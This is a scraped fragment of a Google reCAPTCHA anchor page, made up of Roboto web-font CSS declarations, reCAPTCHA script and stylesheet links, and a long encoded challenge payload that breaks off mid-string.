U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="isLgZBLRfFha7urCbgRa4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="isLgZBLRfFha7urCbgRa4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="isLgZBLRfFha7urCbgRa4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bHIPC3XCsAZhbw/[base64]/[base64]/CucOqw68qXFN2PcKqCQnCnDjCsEURwrTDjcO3w5jDsBbDpyBSNgVHTsK1wqstJcORw71Rwq15KcKPwpvDosOvw5oWw4/CgQprMgvCpcOAw5JBXcKew4DDhMKDw5DCmAo/woRMWiUbQmoCw4tOwolnw6xIJsKlHcO2w7zDrWFXOcOHw6fDr8OnNnl9w53Ct2zDhlXDvSXCqcKPdQVTJcOeaMOXw5hPw5/CrWjChMOfw7TCjMOfw64kY2R9YcOXVinCucO7IQMdw6UVwqDDkcOHw7HCg8OzwoHCtxFrw7HCssKDwoJCwrHDiAZowrPDn8KBw5BcwrUAEcKZFsOyw7HDhmdAXSB2wrrDgsK1wqXCmE3DtGzDgzTCuHDCrwjDj18swqYDYS/CtcKIw7zCsMK+wpVSJS3CncKhw7vDpUlzNMKSw43CjARAwrNFF0wiwqM0OGbDjH0tw7oqLExzwqfCsUQ9wpBVDcK/UjDDvXPCusODw6HDmMK5X8Ktwps1wr/Co8KbwrtSNcO8wpvChsKJFcKOQQPDnsO3Ox/Dl0dhL8KDwpbCocOcR8KqQcKCwp7CsEHDvxrDmxrCuQ7CpMOjLDoww6Fyw6HDhsKGO3/DmUXCjSsLw6fCqsKeDMKZwoMUw5ptwpLClcOofcOwBknCqMKEw57DkgHCuWLDjMKTwopFKMO5Zmw3S8KyH8KuL8KFGGAbNsOtwrY7FFXCpMKnGsOIw7k/wr8qeXtFw4lvwoXDlcK1bsKSwo4Pw4fDssKRwrnDpXB1c8KGwpHDk2nDnMOJw4MZwq5IwpfDl8OGw6rCuytMw5ZNwqNOw4rDvxTDtEdEe2VADcKnwosxbcOYw63DqmHDp8Osw6NKf8OVb1/CksKEIwQVYA82wpUhwpcYKRPDmsK2THvDgsK2GHAewr9GJ8Orw4zCqQjCiU/Cpx3Di8KYwozDp8OqXcKoeFXDh0Bkw71hQcORw4UVw4gjBsOYNx/DvsKgTMOZw7LDv8KWa3cuPsKXwpLDrEZewrDCrWDCqcO8DMOsBC7DgzjDuhrCjsOJAEfDglEYwo97L2pxKsOjwr1XHcKFw5fChkHCs3jDiMKtw5vDlhIsw5DDug5ma8OpwoTDngXCtT1dw6XCuWQAwozCtcK5ZcOpQsKMw6DChk9dVnbDkE5pwoxfYS/CtDgrwofCkMKKWWMWwq5gwrtDw7QYw69tGMOmbMO9wptkwo8naVPDs04KCMOlwo/CnhVZw5xswq7DmcKhNcKTJ8OCMlwkwrESwrXCrsOyVcKYPDFdHMOsRRPDrW/[base64]/[base64]/CBHCrsKcISgmwpRPwpvCtcOqQm/ChRrDssKwwoHCqsKYExbCqUTDqUzCuMO3Nk3DvCMrGBDCjgoaw6HDtsOLdjfDnRANw7HCrcKqw4/Co8K1QnxmRSU9L8K6wpBRE8OfGUlfw7IJw5XCowrDssOsw648fWpvwpBdw6Fhw5fDpT3CncOcw5YSwpkhw5rDl0RjFkHDsx3CkXNVNy8eecKVwoxCZsOvwpXCscKeB8O+wojCq8O6OwZ9JAXDs8Ozw7EjbzDDr2UZBhoqM8O8JjjChcKEw6Q+aR19QSTDjMKaIsK/MsKDwrrDk8OWPWbDsEbDpzESw4bDscOaUEfCsQQXT1zDsRB3w7cYGcOPFBnDmjvDhMK8f0gOCXvCuggqw5A3R3EFwr9gwpk0R0nDpcOWwpPCmVozQ8KxFcKDV8OxX0g4B8KNG8KqwoYOw6vCgwQbGD/Dgh44AMKzDVZXGiQNNEADDzTCuFLDrW3Dsioewr0Ww4xmQ8OuIAUyDMKfw6fClMKXw7/ClX8yw54dX8KXV8OiUl/CqglZw5p8BkDDljrCscOaw7zCulRXCx7DsjVlVMOTwqt/EzVhS0FLUjINPyrCpFbDkcOxERnDv1HDmSDCnV3DoQHDq2fCkTjCgcKzAcKhJBXDr8OcSGM1MiJfQgXCk0gbaScMSsK+w7zDicO0TMOoT8OlNsKJWTYkfnQmw7fCo8OxemA/w4vDsXXCkMO5wpnDkGHCsE4xw45GwpIHMsKwwoTDt1IpwqzDsGnCnMKmBsOPw6tlNMKSTBBPIcKMw49Gwr3DpivDuMOEw4zDlsKKwqoAwpnDgHvDtcKmFcKkw47Cl8Oew4bDsXbCul86am3CsnYgw5JGwqLCrj/Ds8Oiw5/DuispDcKtw6zDjsKCDsOxwoszw7XDk8KQw5LClcOAw7TDuMOqMkYuV2Vcwqx3J8K8ccKecCJndAN/w7fDncKNwpl+wrvDtT8uwoQZwr/CnC7CiA1BwoDDhw/CpcKPWSx9SxrCusKRV8O3wrNmKMKlwqDCtCzCtcKsDcOtIT7CnAELw4jCo37Cn2U2MMOPw7LDuC3CnMKvesKYVi8BQ8O1w7UxHy3CmnjCjnV2MsOOOMOMwqzDiBzDmcOAEz3DiiTCqBs6dMKvwpnDg1vCiz3Dl3HDr3XCj3vCvUQxByfCmMO6BcONw5/DhcOmaydAwpvDjMOZw7cpahc7CsKkwqVFAsO5w45Mw77CmsKnB3MWwrvCoHsLw6fDngJiwoMRwoJSbG/CiMOjw5PCg8KweSLCj3DCucOPG8Oxwo9cQivDoULDrUQjIsOjw49abcKJKSrDml/DrDdvw7prKy7Cl8KnwqoKw7jDklvDsjp5HQUhFsO1AHc0w6BlaMOQw5lkw4BfcCtww7Ewwp7CmsONK8OLwrfCvjPDlBg7ZlLCsMKMdSZvw63CnwHCrcK0wpwAazDCnMO8KUHDoMOVRVEPWMOqVMKjw78Vdk7CtMKmw6vDiibCtsOQXcKHZMKCdcO/cgoVLsKRwrbDn1g1wqs6L3rDkEnDkR7CpMOQDzIQw6HDvcOHw7TCjsOJwr00wpBtw4Enw5hUwqcCwqHDoMOWw7R8wpM8T3PDjsOywqdGwqxJw5h3P8OzJcKww4LCl8Kew7EacWfCqMOhw4zCr1TDlMKJw4PCvMOIwpskDcONRcKxSMO3QcKlw7Y/dcOOWyVfw4fDmC9uw6Ibw5fCiBTDkMOxAMOfFBrDgsK5w7bDsw5Gwo4xEiQFwpZFfsK2MMKdw4dWOBAgwoVEZAvCs2E/dMKGaUo2XcK/w4rCpw9LecK4ecKGQsOHGRjDp0nDu8O+wozCm8KSwo3Du8Oja8KOwqQfbMK3w60FwpvDmSczwqQ3w7TDrArDojUkGsOLD8O5DwJxwoMoTcKqMMOHWyp0EnDDjQ/Dpk3CmDfDn8KmcsKSwrHDqg5wwqN6QMOZSwbDvMOGw7RTdV5sw70Zw7ZjYMOrwqg2B0fDrBA6wqlEwqw5dGEWw6bDkcOEA3HCtwfCksKMYcK3OMKKJzh+cMKlwpLCsMKowpQ0VsKfw7ZHLTcBITbDlcKNwqNuwq81bMK/[base64]/Cv04mJcOuCy83eMO8IMOhFVLCrjEWHXJbPFkICcKowqNKw7oswqTDtsOkCsKOP8O2w6TCg8O6c1HDvcOfw4TDkBwOw59sw73Cm8KQK8KiIMOxLARGwqd3ScOJEX8UwqLCqkHDh3J3w6lrFBvCicKBP2Y5GyvDnMORwrwYMcKPwo3Cq8OUw57DvQ4KX2/CtMKIwqTDg3AFwo/DhsOHwpktwqnDkMKiwqPCscKQECk8wpLDhl/DlHE8wr/DmsKvwog/DsKew4hVfsKtwq4CFcKKwr3CpcOxdcO0B8K2w4TDmRnDg8KFw490QsKOH8Osd8OSw5HDvsOID8OnMBHDgjd/w7hlw6LDjsODF8OeBcObAMOcPHEmf1DDqjbCr8OGDAp9wrQcw7PDrhAgLQPCmCNaQMOfF8Olw5/[base64]/CrcO/Z8Odw53DmsKcPMKgw6N9eMOzYMOre8KVPFQSwq9BwopmwrRywpjDpWlNwoZ5QXzCjE09wo7Dg8O7FxpBP1B1VRLDt8Ojwr/DkhB1w7cSOjheTXZfwpkDVQEje2lWDFHCuW1zw5XDq3PCr8Kxw63CsyFAIFMLw5TDiGPCr8OEw6ZYw7p6w7jDkMOWw4MhV1zCoMK3wpAHwqtawqPCvcK0w6/[base64]/CucKjO1jCj8OOw4nCo2fCosOmw4PDgS9Nwp/[base64]/[base64]/DvyIlK8OVwrHDuMKrw4w6BUDDu8O9SlFBL8O7wrLCoMK1wpnDmcOawpXCosOXw5XClg1eQcKtwr8NVxo1w6PDlVrDi8Ojw7LCpcONRMOkw7nCt8Kxwq/ClgJ4wqkucsONwodFwrFPw7rDocOnMmXDnlXCuwRUwp1NO8OJwojDhMKcbMOlw7XCvsKxw7ZTNgTDjsKwwrPCnsOIfXHDpV1vwqLDvCwGw6vCvizCmntWI1xlcMKNNlFSB2nDu1/DqcOLwpjCisObV3LClFbCm008SnfCg8OTw6h7w6xfwrJXwph1czvCs3jDi8OFQsOQJsKRdB89woXCgioWw4/[base64]/[base64]/ChxzCi8K2w7PDucKRw7/DlRYOwqTDqnsIwp7Cq8KLYsKOw43CscK0I1fDpcKGFcKEF8KCw5VcecOsbGDDsMKGBQzDuMO+wqzDvcO5OcK8w47Dgl/[base64]/wq/DrcKBw7vCjFRFQsKXwqDCsm4Vw7rCvMO/UsOjwrvCuMOhe1hxw7rCt2E3wp7ChsKcQFcvDMOYQDzCpMOYwq3DsVxSCMKVUiXCosKsLjc+TcOQX0V1w5/CtmMgw7hjE3PDlsKRwojDlsOrw53DlMOkX8O8w4nCjsKyQsKPw77DrMKIwqTDr1ZJBMO3wpLDo8Ohw58iDRgYd8Ofw6/DvzZfw6h3w5TDpmtaw77Dv2rClMO4w5vCjsOtw4HCssKhI8OlG8KFZsKdw4Brwp9Lw7xUw67DisOVw4k+U8KObTHCuTjCuF/DusKBwr/Ci3PCssKNXTtsWCfCvT3DosO3HsK0Y2PCu8O6K3Y2UMO6cFvCjMKREcOVw6djQ3o5w7PCs8OywqbDnlxtwo/[base64]/DtibDosKhw48FV8Ouw6FxaMODwqnCp8KOw47DvcKzwppkw4osX8OswpMMwp/CiBNuJMO8wrLCuyNEwrfCo8KfNiNGw6xUwrPCv8KKwr8XJ8KxwpI9wqHDi8OcEsODO8OxwopOM1zCh8Krw4giLEjDmmvDv3ojw5jCqRU0wq3DgcOGOcKpESVbwqbCvsKuB2vDrsK9B0vDk0zCqhzDqTkkesO7B8KBaMOww6Vcw7U9wpLDgsKpwq/[base64]/CvMOEwo/DlzjDqSnDrSbDuiXCmMOjdX7DtsOjwp9iOEjCggnCkjnDlhbDlA4rw7zDpcKPDlFBw5AWw5XDisOLwo4ACMK/e8OYw4UzwpJ2QcKZw4TCkMOow61mVMOxXTbCvTDDgcKyC0/DlhB5B8Otwq0pw7jCpMKlEQPCqH4lF8KuCsK4DEEew5Q0WsOwBcOOVcO1wod2wp5dbcO7w6onDyZ0wrV1bsOuwqhEw6Bxw47CkERMH8OMwpNfw7URw6LDtMOswoHCm8KwQ8KqRj8Cw5s+ZcOaw7/[base64]/CpMObWCzCtGzDnjsYTsOVwpHCs8KEw4hjwrJIwohNX8O1WMKlScKuwqoGUcK1wqM7Di/CoMKkXMK1wqzDh8OCL8OTPSPCt0VBw4VpXDzChC8kI8KMwrrDuXzDki1PMMO3R1bCkSrCn8OJZMOywqvCnH0DGsOlFsO8wqcCwr/DlGvDuh8pwrDDoMKcDMK4QcO3w5l3w7BZdcOHPHIhw5dlPx7DmsKRwqVVHsOowpvDnUNbHcOowrPDnsOWw7TDm1oXWMKIKsKjwqomNxQUw4Y/wrnDi8K0w68bVC3CiADDj8KGw65MwrpGwr/CgS5OIMKtYRVOw7zDj1fCvcOHw61LwpvCucOtJh5UZ8OMwpjDmcK3JsOAw5Jkw50Jw7RCNcK2w57Cj8OWw4bCssOMwqkiLsOBMSLCsnVvwocUw49mJsKCAQh1EgrCmcKLbyBNEk86wrINwq7CjRXCv2pPwoI+YsORYcOmwr9VUsOAPmMEwonCssO8c8K/woPDq2dGM8K3w7PCosOeXDHCvMOaQMOEwqLDvMKZPsKeesOXwoHDt1Elw5QSwpnCuWZbfsKSVQ5Ew5DCrCHCicOSe8OJbcOBw5/CtcO5YcKFwobDhMOCwqFDJU0mwqXCtsKQw7VsRsO2dcK1wr1DfcKpwpF3w6rCgcOCVsO/w5fDtMKWIn/DggHDlcKow4jDrMKxd39gLcOwdsONwqsowqh6Dl8YISt+wpzCpVbCncKJZA/DlX/CnFAaZlDDlg1CLsKybMOVHkjCq3PDm8K+woNVwrkULDbCk8Kfw6gxKVTCpwbDtlt1EMOqw5XDkVBhwqTCnsOCEQMEw4nCvcKmaW3Cn2FPw6dwe8KqWMKGw4LDoHHDmsKAwobCmcKYwpJzesOOwr/[base64]/w7sBPMKAwr8qKD/[base64]/[base64]/CnsODOhTCk8Ktw57DhXYWwpnCrn/[base64]/CkMONw6TDlMO0w5o/w5x5NcOnwpHDmCrDskcrwqJnw7kew7jCnGclVhVgwo5Hw7bCscKxQ3MMLMOVw7g8K05Ywp5/w5gsOFYlwqfDvlHDq1ETSMKRcAzCtcOjBA59ME/DosOUwqDCsAwheMOfw5DDtBRrDVLDhQjDsnA6wrJfLcKdw5/CisKrGC0iw47CtwDCoDt5w5UDwoXCqXo+agMAwpbCnMK2NsKkJiHCkXbDn8KkwrrDlDteDcKcSXPDgijCnMOfwoNiaR/CssK5bTYhXlbChMOlwopjw5zDu8Oow6rCscOBwrDCqjXCvnozGCdjw5vCjcOEIWPDrMORwo1uwrnDhcOawo3CgsOqw6XCvcOzwpjClMKPDcOKbsKYwpzDhVN+w7fChAkUYsOfIhslDsOqwpwPwo1Gw5bCp8O6C29QwooGXsO/[base64]/URHDkMKKw6ZUQMObUh7CqcOrwqfDv8O1UU7CuSMlbcKkw6fCn3zCoXzCn2HCrcKHacOdw5V8FcOFdwxEAcOKw7TDh8KdwpZ1dUbDmsOiw6vCmGDDkz/DnVg/MsOxRcOAwpXCi8KSw4PDrgfDkcOAZ8O7ARjDnsKwwr1JR23DngPDoMKRSyNNw611w49sw4tww47CusOJf8Oqw6XDhcOzUE0BwqAnw48QY8OIJVxkwpBQwpjCu8OKXQVTLMODwp/CgsOrworDkTMJBsO0C8KieSMzUXnCpHYcw6nCr8ORw6TChMKcw6rDisOqwp40wpfDiQstwrkCSRZTZMKuw7DDgS7CoCvCqyNDw5HCicKVJVXCozhLa03CqGPCkmInwrdFw67DgsKzw4PDn0/[base64]/wqdmIMKkMsKjDsONYls1DsO0JgwrPSfCsx3DlgQxI8ONw6LDk8Oww4gKTC/[base64]/w7Ucw4jCqXzDmWLDlDzCg8KSM8K8WnJpRWl3RsKfDMO4QcO9PDUpw47CtEHDtMOXRMK4wqHCu8O1w6h5S8K4wpjCiybCssK8w7nClAtpwrt2w7PCmMKTw5vCuEXChDQIwrvDvsKAw7EmwpfCr24Lw7rClmJ0M8OhNMOxw5pSw69mw7zCmcO4Jy93w5xQw73Co0/DgnfDsFbCmUAKw51Ea8KcQ2rDhRoScEULWsKowq3CmQhbwp/[base64]/QlZrwpLDq0scNcK5CB8IMk1PHcO9wpzDgMORdcK/wpfDmAPDqwLCu2wHw5/CqxrDrzLDi8OpJ38LwqnDjRrDrj7CnMKoSChzWMKGw755IArDjsKAw6fCh8KwdcKvw4MWfBpkEXbCgyLCgMOGMcKMV0TCnW8GfsKXw49Mw6hNw7nCp8Ktw5PDncK+C8ODPQ/[base64]/DtkHDplPDkBfDvnTDtBLCnMOYwrcVw6Z+w5nDkmJbwpBGwrjCtCPCtsKcw4/[base64]/[base64]/DhT7DiiBXKk5rw5rCnQHCmcOJeRZId8OFG17CisOhw7HDsT3CgsK0RURRw654wrxoXSTCigHDl8OXw4wdw63Djj/DtRt1wpPDoh1NOE0SwqR+wr7DgMOqw5kow7ZkR8OzemM6IAtCTljCrMKJw5RMwpUfw7DChcK0FMKYQMONC1vCiEfDkMOJWQYhTmpJw7RwG2bDisK1XsK/wrTCuVTCkMKcwp7DgcKLwovDsiPChsO3cVzDgcKawpXDr8KiwqvDuMO7J1fCvXDDlsKXw5jCkcOPHcKZw5/Du3QTIxs9Q8OmahBRHcOrOsOwK0Qxwr7CkcO9SsKhfUEYwrLDkUMowq0RGMKUwqbCjnA1w50mU8K2w7fCmsKfw4nDl8KxUcK2CCIXFAvDn8Kow4YMwrkwVUEJwrnDolDDkcOtw4nCqsOPw7vCnMOAwpJTQsK/[base64]/MF00wr/DqRtwF2dRwr9Mw7A0wp3DnmJeEyNOMDjCu8Kdw6kFWGcdacO/w6TDoDnDrMOICnTCuTZZCmVSwozCvAYYwrYka2fCt8OhwrvCgh/[base64]/Cgm7CvWDDpTcZRAcoISRpV8K8wp5LwpYcAxoBw6DCrx4cw4DCpUQ0wpUnPBXCknInw5fDlsKnw7JMTXLClHzCsMKEFMK2wrXDtGM/[base64]/DqMOhw48BYxFuwq14Tx7CpzbDlMKLw57Cl8O9fcKdYDXDnE1wwpwPw6p+wqXDkB/DpMOxOyvDoEHDrsOhwqvDjzDDt2/Cq8OdwqBCEy7CumoxwrZ0w7J7w4dhC8OTElxOw5TCqsK1w4nCsQjCjQDCvUfCi0HCuhtmQsOJGwVfJMKBwpDDkCw+w53CqwjDqMKBDcK6M0DDssK3w6fCm3vDiBgrw7PClBgXRkhNwqpzE8O0E8Kdw4PCtFvCqW/[base64]/[base64]/DpMKWFydTwqrDlsOjwrXCvXrDvgl5wrN/[base64]/MxQ+wpdwHMKaIhjDqsOkw7fDhR1nBcKhWQotw744w4LCl8OGJsKNcsOww6RwwrzDj8Kjw6XDl2M9I8OwwrhqwoLDt1MAw53DinjCnsKYwpscwrPDsQzDvR1Kw4dcYsKGw5zCqk/DvMKKwrXDm8OZw5hXJcKEwogzN8OnUcK1ZsOOwrzCsQZ0w7MSTBorMUoSYxbChMKVAQbCscO0QcOPw57CiwHDmMKXNBMBLcK9QTc5VMODKBPCjVwMCcK3wo7ChsKpNgvDoWXDvMKEwovCqcKzIsKfwozDv1zCj8Kbwrk7wqwUMh/CnhQTwqdmwplofUtwwrjCucKTO8O8SnzDqkcBwpXDjcO6woHDqlNwwrTCisKtDcONQktkNwHDrVZRU8Kiwo3CpkZrHW5FdinCvUvDsDwvwqQfMEbCpQnDgmp9GMOnw7zCkUPDscOsZVBuw4tnc2Fnw7rDu8O6w6A/wrdaw6VdwoLDjRQfVAvClUcHTsKWP8KTwpDDozHCszfCvXQ9aMO1wrhZN2DCpMO4wprDmiDCl8OAwpTDkVdrXSDDkCDDtMKRwpFMw57Ch0FnwpPDjmsvwpvDtWgLbsKqAcK9fcKBwpZ5wqrDm8ORKiXDjxvCim3CmmDDhR/Ch2bDqlHCkcKWEMKRI8KqNcKoYXXCulJGwrbCoUopGU0DNhHDjm3CmADCr8KNFn1swrgtwrt+w4XDhMO1UEMuw57CjsKUwpjDtsK7wp3Dk8Onf3zCgRE+DcKbwr/Cs1gHwpJXbnfCigxvw7LCmcKgODLCj8O/T8O4w7DCpw4LL8OBwq7DuAxEMcKLw7sEw4wSwrHDsRXDtRMaEsOTw4d/[base64]/Co8KdScKUw4FcwrrCs8OjwqXDtMKlMMOew4LCn0Rnw7U/QhEZw4otV8O6ACJfw5MowqbClkcjw6bCm8KgCTNkfynDjQ3CtcO7w43CncKPwrtTD2ZPwojDjwDCgMKOeUh9wp/CgcKQw7wbOncXw7nDtGHCg8KJwpgWb8KvZMKiw7rDrVLDkMKfwoR4wrU4HMOIw6o5YcKzw4HCm8KVwozCtkTDtMOMwpxbw7BRwolKJ8OIw5hvw67CkjZhX0bCocOmwoV/[base64]/RynCpVjCocOKwrMLJTDCnSHCn8Kvw5/Dh2x8d8OFw55aw7wWwpMXQRVoPgw+w6